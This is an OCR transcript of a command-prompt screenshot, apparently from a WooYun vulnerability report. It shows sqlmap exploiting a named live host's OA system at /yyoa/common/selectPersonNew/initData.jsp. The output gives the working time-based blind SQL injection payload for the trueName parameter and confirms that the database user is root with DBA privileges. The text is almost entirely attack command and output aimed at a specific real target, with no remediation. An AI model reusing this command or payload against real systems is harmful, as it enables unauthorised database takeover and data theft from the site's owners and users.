 C:\Windows\system32\cmd.exe
500 (Internal Server Error) - 4 times
[20:00:27] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\oa.guobinjiu.cn'
[*] shutting down at 20:00:27
C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>sqlmap.py -u "http://oa.g
uobinjiu.cn/yyoa/common/selectPersonNew/initData.jsp?trueName=1" --is-dba
{1.0-dev-nongit-20151008}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:01:04
[20:01:05] [INFO] resuming back-end DBMS 'mysql'
[20:01:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: trueName (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: trueName=1' AND (SELECT * FROM (SELECT(SLEEP(5)))flAG) AND 'YlvB'='
YlvB
---
[20:01:05] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[20:01:05] [INFO] testing if current user is DBA
[20:01:05] [INFO] fetching current user
[20:01:05] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[20:01:25] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:01:46] [INFO] adjusting time delay to 1 second due to good response times
root@localhost
current user is DBA: True
[20:04:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[20:04:28] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\oa.guobinjiu.cn'
[*] shutting down at 20:04:28
C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>_
www.wooyun.org
半: